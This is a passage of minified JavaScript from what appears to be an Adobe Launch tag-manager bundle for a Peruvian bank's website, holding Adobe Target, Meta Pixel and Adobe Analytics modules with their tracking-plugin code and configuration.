"+Qb,ty=/^tgt:.+/i,ny=function(e){return ty.test(e)},ry=-1,oy=10,iy="tgt:tlm",ay=iy+":lower",sy=iy+":upper",cy={init:Zl,initConfig:be,initDelivery:Wu};e.exports=cy}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function o(e){var t={};return Object.keys(e).forEach((function(n){var o=e[n];if(r(o)){var i=o.checked,a=o.value;i&&""===a||(t[n]=a)}else t[n]=o})),t}function i(e){var t=o(e);u(l,t)}function a(e){var t=o(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:i,mergePageLoadParams:a,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var o=r.getExtensionSettings(),i=o.targetSettings||{};e.exports={extensionSettings:o,targetSettings:i}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,o){Object.keys(r).filter(n,{subset:o}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.11.4"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?n:Math.min(r,Math.max(o,t))}var n=3e3,r=99999,o=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),o=n("@adobe/reactor-window"),i=n("./object-override"),a=n("./params-store"),s=a.getParams,c=a.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,o.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}}}},"facebook-pixel":{displayName:"Meta Pixel",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4c228566083d4dacba3e6a2893e0198a/",settings:{pixelId:"1049830132194753"},modules:{"facebook-pixel/src/lib/actions/sendPageView.js":{name:"send-page-view",displayName:"Send Page View",script:function(e,t,n){var r=n("../helpers/sendEvent");e.exports=function(e){r("PageView",e)}}},"facebook-pixel/src/lib/helpers/sendEvent.js":{script:function(e,t,n,r){e.exports=function(e,t){var o=n("../helpers/getFbQueue"),i={},a=r.getExtensionSettings(),s=a&&a.eventId;t&&t.event_id&&(s=t.event_id,delete t.event_id),s&&(i.eventID=s);var c=JSON.stringify(i),u=t&&JSON.stringify(t)||"";o("track",e,t,i),r.logger.log(`Queue command: fbq("track", "${e}"${u&&"{}"!==u?`, ${u}`:""}${i&&"{}"!==c?`, ${c}`:""}).`)}}},"facebook-pixel/src/lib/helpers/getFbQueue.js":{script:function(e,t,n,r){var o,i=n("@adobe/reactor-window"),a=n("@adobe/reactor-load-script"),s=function(){var e=function(){e.callMethod?e.callMethod.apply(e,arguments):e.queue.push(arguments)};return e.push=e,e.loaded=!0,e.version="2.0",e.queue=[],e};i.fbq||(o=s(),i.fbq=o,i._fbq||(i._fbq=o)),a("https://connect.facebook.net/en_US/fbevents.js").then((function(){r.logger.log("Meta Pixel Base Code was successfully loaded.")}),(function(){r.logger.error("Meta Pixel Base Code could not be loaded.")})),i.fbq("init",r.getExtensionSettings().pixelId,{},{agent:"adobe_launch"}),e.exports=i.fbq}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"540F2C4B5DE59DB80A495E4C@AdobeOrg",customSetup:{source:function(e){function t(e){var t=e;if("-v"===e)return{plugin:"getTimeParting",version:"6.3"};e:{if(void 0!==window.s_c_il)for(var n,r=0;r<window.s_c_il.length;r++)if((n=window.s_c_il[r])._c&&"s_c"===n._c){r=n;break e}r=void 0}return void 0!==r&&(r.contextData.getTimeParting="6.3"),t=document.documentMode?void 0:t||"Etc/GMT",r=(new Date).toLocaleDateString("en-US",{timeZone:t,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"}),"year="+(r=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(r))[4]+" | month="+r[2]+" | date="+r[3]+" | day="+r[1]+" | time="+(r[6]+r[7])}e.getPercentPageViewed=new Function("n","var s=this,W=window,EL=W.addEventListener,AE=W.attachEvent,E=['load','unload','scroll','resize','zoom','keyup','mouseup','touchend','orientationchange','pan'];W.s_Obj=s;s_PPVid=(n=='-'?s.pageName:n)||s.pageName||location.href;if(!W.s_PPVevent){s.s_PPVg=function(n,r){var k='s_ppv',p=k+'l',c=s.c_r(n||r?k:p),a=c.indexOf(',')>-1?c.split(',',10):[''],l=a.length,i;a[0]=unescape(a[0]);r=r||(n&&n!=a[0])||0;a.length=10;if(typeof a[0]!='string')a[0]='';for(i=1;i<10;i++)a[i]=!r&&i<l?parseInt(a[i])||0:0;if(l<10||typeof a[9]!='string')a[9]='';if(r){s.c_w(p,c);s.c_w(k,'?')}return a};W.s_PPVevent=function(e){var W=window,D=document,B=D.body,E=D.documentElement,S=window.screen||0,Ho='offsetHeight',Hs='scrollHeight',Ts='scrollTop',Wc='clientWidth',Hc='clientHeight',C=100,M=Math,J='object',N='number',s=W.s_Obj||W.s||0;e=e&&typeof e==J?e.type||'':'';if(!e.indexOf('on'))e=e.substring(2);s_PPVi=W.s_PPVi||0;if(W.s_PPVt&&!e){clearTimeout(s_PPVt);s_PPVt=0;if(s_PPVi<2)s_PPVi++}if(typeof s==J){var h=M.max(B[Hs]||E[Hs],B[Ho]||E[Ho],B[Hc]||E[Hc]),X=W.innerWidth||E[Wc]||B[Wc]||0,Y=W.innerHeight||E[Hc]||B[Hc]||0,x=S?S.width:0,y=S?S.height:0,r=M.round(C*(W.devicePixelRatio||1))/C,b=(D.pageYOffset||E[Ts]||B[Ts]||0)+Y,p=h>0&&b>0?M.round(C*b/h):0,O=W.orientation,o=!isNaN(O)?M.abs(o)%180:Y>X?0:90,L=e=='load'||s_PPVi<1,a=s.s_PPVg(s_PPVid,L),V=function(i,v,f,n){i=parseInt(typeof a==J&&a.length>i?a[i]:'0')||0;v=typeof v!=N?i:v;v=f||v>i?v:i;return n?v:v>C?C:v<0?0:v};if(new RegExp('(iPod|iPad|iPhone)').exec(navigator.userAgent||'')&&o){o=x;x=y;y=o}o=o?'P':'L';a[9]=L?'':a[9].substring(0,1);s.c_w('s_ppv',escape(W.s_PPVid)+','+V(1,p,L)+','+(L||!V(2)?p:V(2))+','+V(3,b,L,1)+','+X+','+Y+','+x+','+y+','+r+','+a[9]+(a[9]==o?'':o))}if(!W.s_PPVt&&e!='unload')W.s_PPVt=setTimeout(W.s_PPVevent,333)};for(var f=W.s_PPVevent,i=0;i<E.length;i++)if(EL)EL(E[i],f,false);else if(AE)AE('on'+E[i],f);f()};var a=s.s_PPVg();return!n||n=='-'?a[1]:a"),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.getNewRepeat=new Function("d","cn","var s=this,e=new Date(),cval,sval,ct=e.getTime();d=d?d:30;cn=cn?cn:'s_nr';e.setTime(ct+d*24*60*60*1000);cval=s.c_r(cn);if(cval.length==0){s.c_w(cn,ct+'-New',e);return'New';}sval=s.split(cval,'-');if(ct-sval[0]<30*60*1000&&sval[1]=='New'){s.c_w(cn,ct+'-New',e);return'New';}else{s.c_w(cn,ct+'-Repeat',e);return'Repeat';}"),e.getDaysSinceLastVisit=new Function("c","var s=this,e=new Date(),es=new Date(),cval,cval_s,cval_ss,ct=e.getTime(),day=24*60*60*1000,f1,f2,f3,f4,f5;e.setTime(ct+3*365*day);es.setTime(ct+30*60*1000);f0='Cookies Not Supported';f1='First Visit';f2='More than 30 days';f3='More than 7 days';f4='Less than 7 days';f5='Less than 1 day';cval=s.c_r(c);if(cval.length==0){s.c_w(c,ct,e);s.c_w(c+'_s',f1,es);}else{var d=ct-cval;if(d>30*60*1000){if(d>30*day){s.c_w(c,ct,e);s.c_w(c+'_s',f2,es);}else if(d<30*day+1 && d>7*day){s.c_w(c,ct,e);s.c_w(c+'_s',f3,es);}else if(d<7*day+1 && d>day){s.c_w(c,ct,e);s.c_w(c+'_s',f4,es);}else if(d<day+1){s.c_w(c,ct,e);s.c_w(c+'_s',f5,es);}}else{s.c_w(c,ct,e);cval_ss=s.c_r(c+'_s');s.c_w(c+'_s',cval_ss,es);}}cval_s=s.c_r(c+'_s');if(cval_s.length==0) return f0;else if(cval_s!=f1&&cval_s!=f2&&cval_s!=f3&&cval_s!=f4&&cval_s!=f5) return '';else return cval_s;"),e.pvel="event51,event52,event53",e.getPageVisibility=new Function("","var s=this;if(s.getVisitStart()){s.Util.cookieWrite('s_pvs','');s.Util.cookieWrite('s_tps','');}if(s.Util.cookieRead('s_pvs')&&s.pvt<1){if(parseInt(s.Util.cookieRead('s_pvs'))<=parseInt(s.Util.cookieRead('s_tps'))){s.pve=s.pvel.split(',');s.events=s.apl(s.events,s.pve[0]+'='+(parseInt(s.Util.cookieRead('s_pvs'))),',',2);s.Util.cookieWrite('s_pvs','');s.events=s.apl(s.events,s.pve[1]+'='+(parseInt(s.Util.cookieRead('s_tps'))),',',2);s.Util.cookieWrite('s_tps','');s.events=s.apl(s.events,s.pve[2],',',2);}}s.pvi=setInterval(s.pvx,1000);s.wpvi=setInterval(s.wpvc,5000);"),e.gbp=new Function("","if('hidden'in document){return null;}var bp=['moz','ms','o','webkit'];for(var i=0;i<bp.length;i++){var p=bp[i]+'Hidden';if(p in document){return bp[i];}}return null;"),e.hp=new Function("p","if(p){return p+'Hidden';}else{return'hidden';}"),e.vs=new Function("p","if(p){return p+'VisibilityState';}else{return'visibilityState';}"),e.ve=new Function("p","if(p){return p+'visibilitychange';}else{return'visibilitychange';}"),e.pvx=function(){isNaN(e.pvt)&&(e.pvt=0),e.pvt+=1},e.wpvc=function(){var t=Date.now();e.Util.cookieWrite("s_tps",Math.ceil((t-e.totalTime)/1e3)),e.Util.cookieWrite("s_pvs",e.pvt)},document.addEventListener("visibilitychange",(function(){document.hidden?(e.visibility=!1,clearTimeout(e.pvi)):(e.visibility=!0,e.pvi=setInterval(e.pvx,1e3))})),e.totalTime=new Date,e.pvt=0,e.prefix=e.gbp,e.hidden=e.hp(e.prefix),e.visibility=!0,e.visibilityState=e.vs(e.prefix),e.visibilityEvent=e.ve(e.prefix),e.getVisitStart=new Function("c","var s=this,v=1,t=new Date;t.setTime(t.getTime()+1800000);if(s.c_r(c)){v=0}if(!s.c_w(c,1,t)){s.c_w(c,1,0)}if(!s.c_r(c)){v=0}return v;"),e.getTimeToComplete=new Function("v","cn","e","var s=this,d=new Date,x=d,k;if(!s.ttcr){e=e?e:0;if(v=='start'||v=='stop')s.ttcr=1;x.setTime(x.getTime()+e* 86400000);if(v=='start'){s.c_w(cn,d.getTime(),e?x:0);return '';}if(v=='stop'){k=s.c_r(cn);if(!s.c_w(cn,'',d)||!k)return '';v=(d.getTime()-k)/1000;var td=86400,th=3600,tm=60,r=5,u,un;if(v>td){u=td;un='days';}else if(v>th){u=th;un='hours';}else if(v>tm){r=2;u=tm;un='minutes';}else{r=.2;u=1;un='seconds';}v=v*r/u;return (Math.round(v)/r)+' '+un;}}return '';"),e.pte="event91,event92,event93,event94,event95,event96,event97,event98,event99,event100",e.ptc=!1,e.performanceTiming=new Function("v","var s=this;if(v)s.ptv=v;if(typeof performance!='undefined'){if(performance.timing.loadEventEnd==0){s.pi=setInterval(function(){s.performanceWrite()},250);}if(!s.ptc||s.linkType=='e'){s.performanceRead();}else{s.rfe();s[s.ptv]='';}}"),e.performanceWrite=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);try{if(s.c_r('s_ptc')==''&&performance.timing.loadEventEnd>0){try{var pt=performance.timing;var pta='';pta=s.performanceCheck(pt.fetchStart,pt.navigationStart);pta+='^^'+s.performanceCheck(pt.domainLookupStart,pt.fetchStart);pta+='^^'+s.performanceCheck(pt.domainLookupEnd,pt.domainLookupStart);pta+='^^'+s.performanceCheck(pt.connectEnd,pt.connectStart);pta+='^^'+s.performanceCheck(pt.responseStart,pt.connectEnd);pta+='^^'+s.performanceCheck(pt.responseEnd,pt.responseStart);pta+='^^'+s.performanceCheck(pt.loadEventStart,pt.domLoading);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.loadEventStart);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.navigationStart);s.c_w('s_ptc',pta);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){var pe=performance.getEntries();var tempPe='';for(var i=0;i<pe.length;i++){tempPe+='!';tempPe+=pe[i].name.indexOf('?')>-1?pe[i].name.split('?')[0]:pe[i].name;tempPe+='|'+(Math.round(pe[i].startTime)/1000).toFixed(1)+'|'+(Math.round(pe[i].duration)/1000).toFixed(1)+'|'+pe[i].initiatorType;}sessionStorage.setItem('s_pec',tempPe);}}catch(err){return;}}}catch(err){return;}"),e.performanceCheck=new Function("a","b","if(a>=0&&b>=0){if((a-b)<60000&&((a-b)>=0)){return((a-b)/1000).toFixed(2);}else{return 600;}}"),e.performanceRead=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);var cv=s.c_r('s_ptc');if(s.pte){var ela=s.pte.split(',');}if(cv!=''){var cva=s.split(cv,'^^');if(cva[1]!=''){for(var x=0;x<(ela.length-1);x++){s.events=s.apl(s.events,ela[x]+'='+cva[x],',',2);}}s.events=s.apl(s.events,ela[ela.length-1],',',2);}s.linkTrackEvents=s.apl(s.linkTrackEvents,s.pte,',',2);s.c_w('s_ptc','',0);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){s[s.ptv]=sessionStorage.getItem('s_pec');sessionStorage.setItem('s_pec','',0);}else{s[s.ptv]='sessionStorage Unavailable';}s.ptc=true;"),e.rfe=new Function("","var s=this;var ea=s.split(s.events,',');var pta=s.split(s.pte,',');try{for(x in pta){s.events=s.rfl(s.events,pta[x]);s.contextData['events']=s.events;}}catch(e){return;}"),e.rfl=new Function("l","v","d1","d2","ku","var s=this,R=new Array(),C='',d1=!d1?',':d1,d2=!d2?',':d2,ku=!ku?0:1;if(!l)return'';L=l.split(d1);for(i=0;i<L.length;i++){if(L[i].indexOf(':')>-1){C=L[i].split(':');C[1]=C[0]+':'+C[1];L[i]=C[0];}if(L[i].indexOf('=')>-1){C=L[i].split('=');C[1]=C[0]+'='+C[1];L[i]=C[0];}if(L[i]!=v&&C)R.push(C[1]);else if(L[i]!=v)R.push(L[i]);else if(L[i]==v&&ku){ku=0;if(C)R.push(C[1]);else R.push(L[i]);}C='';}return s.join(R,{delim:d2})"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.usePlugins=!0,e.doPlugins=function(e){e.prop5=e.getPreviousValue(e.pageName,"s_ppn"),e.prop5&&(e.prop14=e.getPercentPageViewed(),e.getPageVisibility()),e.prop16=t("America/Lima"),e.prop17=e.getDaysSinceLastVisit("dslv"),e.prop18=e.getNewRepeat(),e.performanceTiming()},e.contextData.page_url=window.location.href,e.contextData.instance="ViaBCP",e.contextData.internal_campaign=e.eVar6}},libraryCode:{type:"managed",accounts:{staging:["bancodecreditocixcer","bancodecreditoglobalcer"],production:["bancodecreditocix","bancodecreditoglobal"],development:["bancodecreditocixdev","bancodecreditoglobaldev"]},useActivityMap:!0,scopeTrackerGlobally:!1},moduleProperties:{audienceManager:{config:{partner:"bcp"}}},trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Audience Profile Cookie%"},{name:"eVar6",type:"value",value:"%Internal Campaign%"},{name:"eVar31",type:"value",value:"%Tenant Name%"}],props:[{name:"prop1",type:"value",value:"Cocos y Lucas"},{name:"prop2",type:"value",value:"%Page Url%"},{name:"prop3",type:"value",value:"%Page Parameters%"},{name:"prop4",type:"value",value:"%Page%"},{name:"prop7",type:"value",value:"%Keyword%"},{name:"prop8",type:"value",value:"%Internal Reference%"},{name:"prop9",type:"value",value:"%Internal Campaign%"},{name:"prop13",type:"value",value:"%Platform%"},{name:"prop19",type:"value",value:"%User Agent%"}],server:"%Server%",charSet:"UTF-8",currencyCode:"PEN",trackingServer:"metrics.viabcp.com",trackInlineStats:!0,visitorNamespace:"bcp",trackDownloadLinks:!0,trackExternalLinks:!0,cookieDomainPeriods:"2",trackingServerSecure:"smetrics.viabcp.com",fpCookieDomainPeriods:"2",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"],collectHighEntropyUserAgentHints:!0}},modules:{"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var o=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(n){r.logger.info("Set variables on the tracker."),
i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var o=n("../sharedModules/getTracker"),i=n("../helpers/getNodeLinkText"),a=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return a(e)?i(e):"link clicked"},c=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(a(n)?n:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(n){c(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var o=n("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var o,i=n("@adobe/reactor-cookie"),a=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),p="beforeSettings",m=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===i.get(e)},v=function(e){return a.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return a.resolve(n)}))).then((function(){return e}))},h=function(e){return m&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=m),e},b=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,n){return t.loadPhase===p&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==p&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},C=(o=r.getExtensionSettings(),g(o.trackingCookieName)?d(o).then(v).then(h).then(b).then(y.bind(null,o.trackerProperties,o.customSetup||{})).then(_.bind(null,o)):a.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return C}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),a=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},p=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var o=a.exec(t.value);if(o)n=r+"v"+o[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},m={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:p,eVars:p,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=o.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],o=t[e];r?r(n,e,t):n[e]=o})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var o=t&&t.events&&t.events.length>0,i=l(e,n,o);i&&(n.linkTrackVars=i);var a=d(e,t.events||[]);a&&(n.linkTrackEvents=a),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),a=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return a.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),o(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},p=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(p.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return r(t)},a=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+a(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-promise"),i=40,a=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new o((function(n,r){if(e[t])return s(n,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),a)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},o=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=o(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},i=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=o(e);if(!n||r.includesUnsupportedNodes){var a,s,c,u,l=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(a=a||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),u=u||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(n=t(l.join("")))||(n=t(a||s||c||u||""))}return n}}}}},"adobe-mcid":{displayName:"Experience Cloud ID 